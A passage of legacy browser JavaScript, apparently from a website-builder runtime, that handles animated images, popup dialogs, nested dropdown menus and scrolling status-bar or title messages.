      LMObject.CurImageIndex=0;
      LMObject.loop_count--;
      if(LMObject.loop_count==0) {
         if(LMObject.BranchLst.length>=2 && LMObject.BranchLst[1]!=null) {
            LMObjectClick(TagImg.objectid,1);
         }
      }
   }
   else return;

   LMObject.InTimeOut=true; 
   setTimeout("LMIAnimChangeImage(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",LMObject.secpimg*1000.);
}

function TagLMIAnimError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;
   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("IAnim on error");
      tagdiv.drawok=1;
   }
}

function LMIAnimInit() 
{
   if(this.init==true) return;
   this.init=true;

   if (this.ImageList.length>0) {
      this.TagImg.src = this.ImageList[0]; 
      TagLMIAnimLoad(this.TagImg);
   }

   if(this.initvisible) this.Play();
}

function LMIAnimResize(propw,proph) 
{
   TagImg=FindTagFromId("LMIAnim"+this.id); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.width=this.TagObject.GetWidth();
   TagImg.height=this.TagObject.GetHeight();
}

function TagLMIAnimMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMIAnimMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMIAnimMouseUp()
{
   LMObjectClick(this.id,0); 
}

//function LMIAnimMouseDn()
//{
//}

function LMIAnimMouseOver()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status=this.BranchLst[0].where;
   if((this.BranchLst && this.BranchLst[0])) {
      if(this.BranchLst[0].where) this.TagImg.style.cursor = "pointer";
   }
}

function LMIAnimMouseOut()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function LMIAnimShow()
{
   if(this.auto_start) this.Play();
}

function LMIAnimHide()
{
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimPlay()
{
   if(this.TagObject.IsVisible()==false) return;
   this.InTimeOut=false; 
   
   this.CurImageIndex=0;
   if(this.TagImg.src == this.ImageList[0]) TagLMIAnimLoad(this.TagImg);
   else this.TagImg.src=this.ImageList[0];
   this.CanPlay=true;
}

function LMIAnimStop()
{
   if(this.TagObject.IsVisible()==false) return;
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimTogglePlayState()
{
   if(this.CanPlay) this.Stop();
   else this.Play();
}

function LMIAnimRollIn()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Show();
   LMIAnim.TagObject.Play();
}

function LMIAnimRollOut()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Stop();
   LMIAnim.TagObject.Hide();
}


function LMImage(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMImage = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagimg=document.getElementById(id+"Inner");

   if(tooltip) tagimg.alt=tooltip;

   tagimg.SetWidth=TagSetWidth;
   tagimg.SetHeight=TagSetHeight;
   tagimg.onmouseover=TagLMImageMouseOver;
   tagimg.onmouseout=TagLMImageMouseOut;
   tagimg.onload=new Function("TagLMImageLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;
   
   LMImage.MouseOver=LMImageMouseOver;
   LMImage.MouseOut=LMImageMouseOut;
   LMImage.MouseUp=LMImageMouseUp;
   LMImage.InitObject=LMImageInit;
   LMImage.ResizeObject=LMImageResize;
   LMImage.imagesrc=tagimg.src;
   LMImage.init=false;

   LMImage.cursor=cursor;
   LMImage.TagImg=tagimg;
   tagimg.objectid=id;
   tagimg.onerror=TagLMImageError;
   if(is.opera) tagimg.src="./toto.gif";

   return LMImage;
}

function TagLMImageLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMImageLoad(FindTagFromId('" + TagImg.objectid + "Inner'))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   tagdiv.drawok=1;
}

function TagLMImageError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMImageInit() 
{
   if(this.init==true) return;
   this.init=true;
   if (this.imagesrc) {
      this.TagImg.src = this.imagesrc;
      TagLMImageLoad(this.TagImg);
   }
}

function LMImageResize(propw,proph) 
{
   TagImg=FindTagFromId(this.id+"Inner"); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.SetWidth(this.TagObject.GetWidth());
   TagImg.SetHeight(this.TagObject.GetHeight());
}

function TagLMImageMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMImageMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMImageMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMImageMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMImageMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMImageClosePopUp(id) 
{
	$("#"+id).dialog("close");
}

function LMImageOpenPopUp(id,w,h) 
{
	id=id+'PopUp';

	var obj=FindTagFromId(id);
	obj.onclick=new Function("LMImageClosePopUp('"+id+"');");

	$("#"+id).css({'overflow':'hidden','cursor':'pointer'});
	$("#"+id).dialog({width:'auto', height:'auto', modal:true, draggable:false, resizable:false, position:'center', closeOnEscape:true, closeText:'', show: {effect: "fade", duration: 800}, hide: {effect: "fade", duration: 800}}); 

	$("#"+id).css({'width':w+'px','height':h+'px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});
	$("#"+id).parent().css({'width':w+'px','height':'auto','left':'0px','top':'0px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});

	$("#"+id).parent().LMCentreInWindow();

    $("#ui-dialog-title-" + id).parent().hide();
	$(".ui-widget-overlay").css({'opacity':'0.6','background':'none','background-Color':'#000000'});

	$("#"+id).parent().css({'-webkit-border-radius': '10px'});
	$("#"+id).parent().css({'-moz-border-radius': '10px'});
	$("#"+id).parent().css({'border-radius': '10px'});

	$("#"+id).parent().css({'box-shadow': '10px 10px 10px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-moz-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-webkit-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
}


var gRootMenuArray= new Array();

function RegisterMainMenu(MainMenu) {
	gRootMenuArray[gRootMenuArray.length]= MainMenu;
	//document.onmousemove=HideOpenedMenus;
	$(document).bind('mousemove', HideOpenedMenus);
}

function MenuHitTest(menu) {
	var layer= FindTagFromId(menu.id);
	if(layer.style.visibility == "hidden") return false;

	var pagediv=FindTagFromId("Page");
	var oxstretch= pagediv.GetLeft();
	var oystretch= pagediv.GetTop();

	if (	mnuX >= oxstretch + layer.offsetLeft && 
			mnuX <= oxstretch + layer.offsetLeft + layer.offsetWidth && 
			mnuY >= oystretch + layer.offsetTop && 
			mnuY <= oystretch + layer.offsetTop + layer.offsetHeight) return true;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {			
			var ret= MenuHitTest(item.submenu);
			if (ret == true) {
				return true;
			}
		}
	}
	
	return false;
}

var mnuX= 0;
var mnuY= 0;

function getScrollXY() {
  var scrOfX = 0, scrOfY = 0;
  if( typeof( window.pageYOffset ) == 'number' ) {
    scrOfY = window.pageYOffset;
    scrOfX = window.pageXOffset;
  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
    scrOfY = document.body.scrollTop;
    scrOfX = document.body.scrollLeft;
  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
    scrOfY = document.documentElement.scrollTop;
    scrOfX = document.documentElement.scrollLeft;
  }
  return [ scrOfX, scrOfY ];
}

function HideOpenedMenus(e) 
{
   if(e==null) e=window.event;
   
   var scroll= getScrollXY();

   mnuX = e.clientX + scroll[0];
   mnuY = e.clientY + scroll[1];

	var i;
	for (i= 0; i < gRootMenuArray.length; i++) {
		var menu= gRootMenuArray[i];
		if (!menu.opened) continue;
		if (MenuHitTest(menu)) continue;
		
		var j;
		for (j= 0; j < menu.itemList.length; j++) {
			var item= menu.itemList[j];
			if (item.submenu) {
				if (MenuHitTest(item.submenu)) continue;
				HideSubMenu(item.submenu);
			}
		}
		
		menu.opened= false;

		SendMenuToBack(menu);
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function CloseUnfocusedBranches(menu,focused) {
	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var mnu= menu.itemList[i];
		if (mnu.submenu) {
			if (!FindMenu(mnu.submenu,focused)) HideSubMenu(mnu.submenu);
		}
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function BringMenuToFront(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			BringMenuToFront(item.submenu);
		}
	}
}

function SendMenuToBack(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			SendMenuToBack(item.submenu);
		}
	}
}

function LMMenuItemStruct(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,ImageUp,ImageOver,submenu,upstyle,overstyle,caption)
{
	this.id = id;
	
	this.x = x;
	this.y = y;
	this.w = w;
	this.h = h;

	this.initvisible= initvisible;
	
	this.delais = delais;
	this.effect = effect;

	this.delaisdisp = delaisdisp;
	this.effectdisp = effectdisp;

	this.branch = branch;

	this.tooltip = tooltip;

	this.param = param;

	this.ImageUp = ImageUp;
	this.ImageOver = ImageOver;
	
	this.submenu= submenu;
	
	this.upstyle= upstyle;
	this.overstyle= overstyle;
	this.caption= caption;
	
	return this;
}

function ShowSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	var totalHeight= 0;

	layer.style.visibility= "inherit";
	
	submenu.selected= true;
}

function HideSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	layer.style.visibility= "hidden";
	
	if (submenu.opener) {
		if (submenu.opener.isOver) {
			submenu.opener.isOver= false;
			
			var layer=FindTagFromId(submenu.opener.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+submenu.opener.ImageUp+")";
			    layer.childNodes[0].style.cssText= submenu.opener.upstyle;
			    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
			}
		}
	}

	submenu.selected= false;
	
	for(var i=0; i< submenu.itemList.length; i++) {
		var child= submenu.itemList[i];
		layer= FindTagFromId(child.id);		
		if (child.submenu) HideSubMenu(child.submenu);
	}
}

function IsSubMenuVisible(submenu)
{
	if (submenu.itemList.length == 0) return false;

	var layer= FindTagFromId(submenu.id); 
	if (layer.style.visibility == "hidden") return false;
	else return true;
}

function SetMainMenu(menu, MainMenu)
{
	menu.MainMenu= MainMenu;
	
	for(var i=0; i< menu.itemList.length; i++) {
		var child= menu.itemList[i];
		child.MainMenu= MainMenu;
		if (child.submenu) SetMainMenu(child.submenu, MainMenu);
	}
}

function LMMenu(parentid,id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,items,autoOpen)
{
	var buffer="";
	for(var i=0; i<items.length; i++) {
		buffer=buffer+LMMenuItemBuildHTML(buffer,items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].ImageUp);
	}  
	
	var mydiv = document.getElementById(id);
	if (mydiv == null) {
    	var menutag = document.getElementById(parentid);
    	var maintag = document.getElementById("Page");
	    mydiv = document.createElement("DIV");
    	maintag.appendChild(mydiv);
        var ox= x + menutag.offsetLeft;
        var oy= y + menutag.offsetTop;

        mydiv.id= id;
        mydiv.style.visibility= "hidden";
        mydiv.style.position= "absolute";
        mydiv.style.left= ox + "px";
        mydiv.style.top= oy + "px";
        mydiv.style.width= w + "px";
        mydiv.style.height= h + "px";
    }
    mydiv.innerHTML= buffer;

   var LMMenu= new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,null,null,null,false);
   LMMenu.HideObject= LMMenuHide;

   LMMenu.parentid= null;
   LMMenu.id= id;
   LMMenu.opened= false;
   LMMenu.AutoOpen= autoOpen;
    
   LMMenu.itemList= new Array;
   var i = 0;
   for(var i=0; i<items.length; i++) {
       var menuitem = new LMMenuItem(items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].initvisible, items[i].delais, items[i].effect, items[i].delaisdisp, items[i].effectdisp, items[i].branch, items[i].tooltip, items[i].param, items[i].ImageUp, items[i].ImageOver, items[i].submenu, LMMenu, items[i].upstyle, items[i].overstyle, items[i].caption);
       LMObjects[objindex++] = menuitem;
       LMMenu.itemList[i] = menuitem;
   }  

	SetMainMenu(LMMenu, LMMenu);

	var tagdiv=FindTagFromId(id); 
	tagdiv.drawok=1;

	return LMMenu;
}

function LMMenuHide()
{
   HideSubMenu(this);
}

function LMMenuItemBuildHTML(buffer,id,x,y,w,h,ImageUp)
{
	var buffer="<DIV id='"+id+"' style='position:absolute;left:"+x+"px;top:"+y+"px;width:"+w+"px;height:"+h+"px;background-image:url("+ImageUp+")'>";
	buffer=buffer+"</DIV>";
	return buffer;
}

function LMMenuItem(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branchdn,tooltip,param,ImageUp,ImageOver,submenu,parentmenu,upstyle,overstyle,caption)
{
	var tmp = " ";
	var BranchLst = null;

	if(branchdn) {
		BranchLst = new Array();
		BranchLst[0] = branchdn;
	}

	var LMMenuItem = new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,false);
	
	LMMenuItem.IsMovable= false;
	LMMenuItem.MainMenu= null;
	LMMenuItem.parentmenu= parentmenu;
	LMMenuItem.selected= false;
	LMMenuItem.isOver= false;
	
   var tagimg=document.getElementById(LMMenuItem.id);
   if(tooltip) tagimg.alt=tooltip;

	tagimg.objectid=id;
	tagimg.onmouseover=TagLMMenuItemMouseOver;
	tagimg.onmouseout=TagLMMenuItemMouseOut;
	tagimg.onload=new Function("TagLMMenuItemLoad(document.getElementById('"+tagimg.id+"'));");
	tagimg.onmouseup=LMGlobalUp;
	tagimg.onmousedown=LMGlobalDn;
	tagimg.onerror=TagLMMenuItemError;

	LMMenuItem.submenu= submenu;
	if (submenu) {
		submenu.opener= LMMenuItem;
	}

	if (ImageUp) LMMenuItem.ImageUp = ImageUp;
	if (ImageOver) LMMenuItem.ImageOver = ImageOver;
	
	LMMenuItem.upstyle= upstyle;
	LMMenuItem.overstyle= overstyle;
   
	LMMenuItem.MouseUp=LMMenuItemMouseUp;
	LMMenuItem.MouseDn=LMMenuItemMouseDn;
	LMMenuItem.MouseOver=LMMenuItemMouseOver;
	LMMenuItem.MouseOut=LMMenuItemMouseOut;
	LMMenuItem.InitObject=LMMenuItemInit;
	LMMenuItem.OnAfterPageDisplay=LMMenuItemOnAfterPageDisplay;
	LMMenuItem.MenuOver = false;
	LMMenuItem.init=false;

	var layer= FindTagFromId(LMMenuItem.id);
	layer.style.visibility= "inherit";
	layer.innerHTML= "<p style='" + upstyle + "'>" + caption + "</p>";

	return LMMenuItem;
}

function TagLMMenuItemLoad(TagImg)
{
	if(TagImg.complete==false) {
		setTimeout("TagLMMenuItemLoad(FindTagFromId(\"LMMenuItem" + TagImg.objectid + "\"))",100.);
		return;
	}

	var tagdiv=FindTagFromId(TagImg.objectid); 
	if(tagdiv==null) { alert("MenuOnLoad tagdiv=null"); return; }
	tagdiv.drawok=1;
}

function TagLMMenuItemError()
{
	var LMObject=FindClassObjectFromId(this.objectid);
	if(!LMObject) return;

	var tagdiv=FindTagFromId(this.objectid); 
	if(tagdiv==null) { alert("MenuOnError tagdiv=null"); return; }

	if(this.src!="" && LMObject.init==true) {
		tagdiv.drawok=1;
	}
}

function LMMenuItemInit()
{
	if(this.init==true) return;
	this.init=true;

	if(this.ImageUp) {
		var layer= FindTagFromId(this.id);
		layer.style.backgroundImage= "url("+this.ImageUp+")";
		layer.childNodes[0].style.cssText= this.upstyle;
		
		this.isOver= false;
		TagLMMenuItemLoad(layer);
	}
}

function LMMenuItemOnAfterPageDisplay()
{
	var last = preloadImages.length;
	if (this.ImageOver) {
		preloadImages[last] = new Image;
		preloadImages[last++].src = this.ImageOver;
	}
}

function LMMenuOnAfterPageDisplay()
{
	alert("preloading!");
}

function TagLMMenuItemMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMMenuItemMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMMenuItemMouseUp()
{
	if (!this.MenuOver) {
		if (this.ImageUp) {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}			
			}
		}
	} 
	else {
		if (this.ImageOver) {
			if (!this.isOver) {
				this.isOver= true;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageOver+")";
	            	layer.childNodes[0].style.cssText= this.overstyle;
	            	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
				}					
			}
		}
		else {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}								
			}
		}
	}

	LMObjectClick(this.id,0);
}

function LMMenuItemMouseDn()
{
	if (this.MainMenu.AutoOpen) return;
	
	if (this.submenu) {
		if (this.MainMenu.opened) {
			var atRoot= false;
			var i = 0;
			for(var i=0; i< this.MainMenu.itemList.length; i++) {
				var menuitem = this.MainMenu.itemList[i];
				if (menuitem == this) {
					atRoot= true;
					break;
				}
			}  

			if (atRoot) {
				this.MainMenu.opened= false;

				SendMenuToBack(this.MainMenu);

				for(var i=0; i< this.MainMenu.itemList.length; i++) {
					var menuitem = this.MainMenu.itemList[i];
					if (menuitem.submenu) HideSubMenu(menuitem.submenu);               
				}  
			}
		}
		else {
			if (IsSubMenuVisible(this.submenu)) HideSubMenu(this.submenu);
			else {
				ShowSubMenu(this.submenu);
				CloseUnfocusedBranches(this.MainMenu,this.submenu);
			}
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}
}

function LMMenuItemMouseOver()
{
	if (this.submenu && this.MainMenu.AutoOpen == true) {
		if (!this.MainMenu.opened) {
			var e= new Object;
			e.pageX= -1;
			e.pageY= -1;
			e.clientX= -1;
			e.clientY= -1;
			HideOpenedMenus(e);
			ShowSubMenu(this.submenu);
			CloseUnfocusedBranches(this.MainMenu,this.submenu);
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}

	this.MenuOver = true;

	if (this.ImageOver) {
		if (!this.isOver) {
			this.isOver= true;
			
			var layer=FindTagFromId(this.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+this.ImageOver+")";
        		layer.childNodes[0].style.cssText= this.overstyle;
        		layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
			}
		}
	}	

	if (this.submenu && this.MainMenu.opened) {
		ShowSubMenu(this.submenu);
		CloseUnfocusedBranches(this.MainMenu,this.submenu);
	}
	else if (this.MainMenu.opened) {
		CloseUnfocusedBranches(this.MainMenu,this.parentmenu);
	}

	if((this.BranchLst && this.BranchLst[0])) {
      idx=this.BranchLst[0].where.indexOf("GADGET:"); 
      if(idx>=0) GadgetShowLink(this.BranchLst[0]);
      else window.status=this.BranchLst[0].where;
   }

	if(this.BranchLst && this.BranchLst[0]) {
		if(this.BranchLst[0].where) {
            var layer= FindTagFromId(this.id);
            layer.style.cursor = "pointer";
        }
	}
}

function LMMenuItemMouseOut()
{
	this.MenuOver = false;

	if (this.ImageUp) {
		if (this.submenu && this.submenu.selected) {
		}
		else {		
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
				}								
			}				
		}
	}
	
	if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function ReIndexMenu(menu, index) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= index++;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			ReIndexMenu(item.submenu, index++);
		}
	}
}
	    
function PinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to PinMenu, check your custom code");
      return;
   }

   if (item.ImageUp2) return;

   item.ImageUp2= item.ImageUp;
   item.upstyle2= item.upstyle;
   item.ImageUp= item.ImageOver;
   item.upstyle= item.overstyle;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function UnpinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to UnpinMenu, check your custom code");
      return;
   }

   if (!item.ImageUp2) return;

   item.ImageUp= item.ImageUp2;
   item.upstyle= item.upstyle2;
   item.ImageUp2= null;
   item.upstyle2= null;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function ClearMenuPins(menuname)
{
   var menu= FindClassObjectFromId(menuname);
   for (var i=0;i<menu.itemList.length;i++) {
       UnpinMenu(menuname, i);
   }
}
function LMMessage(id,initactive,message,target,speed,animationType)
{
	var LMMessage= new LMObject(id,1,1,0,null,0,null,null,null,null,true);

	LMMessage.id= id;
	
	LMMessage.message= message;
	LMMessage.target= target;
	LMMessage.speed= speed;
	LMMessage.animationType= animationType;
	LMMessage.active= initactive;
	LMMessage.pos= 0;
	
	LMMessage.BounceParams= new Object;
	LMMessage.BounceParams.Leftspace=  "               ";
	LMMessage.BounceParams.Rightspace= "               ";
	LMMessage.BounceParams.message1= LMMessage.BounceParams.Leftspace + message + LMMessage.BounceParams.Rightspace;
	LMMessage.BounceParams.dir= "left";
	
	LMMessage.oldMessage= "";
	
	LMMessage.Activate= LMMessage_Activate;
	LMMessage.Deactivate= LMMessage_Deactivate;

	LMMessage.TagObject.Activate= tagActivate;
	LMMessage.TagObject.Deactivate= tagDeactivate;


	var layer= FindTagFromId(id);
	layer.lmobj= LMMessage;

	if (initactive) {
		LMMessage.Activate();
	}
	
	layer.drawok= 2;

	return LMMessage;
}

function SetMessage(msg, target) {
	var buf= msg;
	var alt255= " ";
	if (buf == "") buf= alt255;
	if (buf[0] == ' ') buf[0]= alt255;
	
	switch (target) {
		case 0:
			window.status= buf;
			break;
		case 1:
			document.title= buf;
			break;
		case 2:
			alert(buf);
			break;
	}
}

function tagActivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Activate) object.Activate();
}

function tagDeactivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Deactivate) object.Deactivate();
}

function LMMessage_Activate() {
	var id= this.id;
	var obj= this;
	
	if (obj.target == 0) obj.oldMessage= window.status;
	else if (obj.target == 1) obj.oldMessage= document.title;
	
	if (obj.target != 2) obj.active= true;
	else {
		SetMessage(obj.message, obj.target);
		return;
	}

	switch(obj.animationType) {
		case 0:
			SetMessage(obj.message, obj.target);
			break;
		case 1:
			LMMessage_Bounce(id);
			break;
		case 2:
			LMMessage_Flash(id);
			break;	
		case 3:
			LMMessage_Marquee(id);
			break;
		case 4:
			LMMessage_RtlSlide(id);
			break;
		case 5:
			LMMessage_Typewriter(id);
			break;
	}		
}

function LMMessage_Deactivate() {
	var obj= this;
	obj.active= false;
	if (obj.animationType == 0 && obj.target != 2) LMMessage_CheckActive(this.id);
}


function LMMessage_CheckActive(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	if (!obj.active) {
		if (obj.target == 0) window.status= obj.oldMessage;
		else if (obj.target == 1) document.title= obj.oldMessage;
	
		obj.oldMessage= "";
		obj.pos= 0;
		obj.BounceParams.message1= obj.BounceParams.Leftspace + obj.message + obj.BounceParams.Rightspace;
		obj.BounceParams.dir= "left";
	
		return true;
	}
	return false;	
}

function LMMessage_Marquee(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(obj.pos, obj.message.length) + " " + obj.message.substring(0,obj.pos), obj.target);
	
	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;
	
	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Marquee(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_RtlSlide(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	SetMessage(obj.message.substring(obj.pos, obj.message.length), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_RtlSlide(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Bounce(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	if (obj.BounceParams.dir == "left") {
		var message2 = obj.BounceParams.message1.substring(1, obj.BounceParams.message1.length) + " ";
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(0, 1) != " ") obj.BounceParams.dir= "right";
	}
	else {
		message2 = " " + obj.BounceParams.message1.substring(0, obj.BounceParams.message1.length - 1);
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(obj.BounceParams.message1.length - 1, obj.BounceParams.message1.length) != " ") obj.BounceParams.dir= "left";
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Bounce(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Flash(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	if (obj.target == 0) {
		if (window.status == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}
	else if (obj.target == 1) {
		if (document.title == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Flash(\"" + obj.id + "\")", obj.speed);
}


function LMMessage_Typewriter(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(0, obj.pos), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos= 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Typewriter(\"" + obj.id + "\")", obj.speed);
}

var GOffetX=0,GOffetY=0;
var GRelX=0,GRelY=0;
var GPropW=1,GPropH=1;
var gbasewidth=0,gbaseheight=0,gbaseinit=false;
var defpagewitdh=0;

function Is() {
   var agent = navigator.userAgent.toLowerCase();
   idx=navigator.userAgent.indexOf("MSIE");
   if(idx>=0) {
      var ua=navigator.userAgent;
      this.major = parseInt(ua.substring(idx+5,ua.indexOf(".",idx)));
      this.minor = parseFloat(ua.substring(idx+5,ua.indexOf(" ",idx+5)));
   }
   else {
      idx=navigator.userAgent.indexOf("Netscape/");
      if(idx>=0) {
         var ua=navigator.userAgent;
	      this.major = parseInt(ua.substring(idx+9,ua.indexOf(".",idx)));
         this.minor = parseFloat(ua.substr(idx+9,5));
      }
      else {
         this.major = parseInt(navigator.appVersion);
         this.minor = parseFloat(navigator.appVersion);
      }
   }
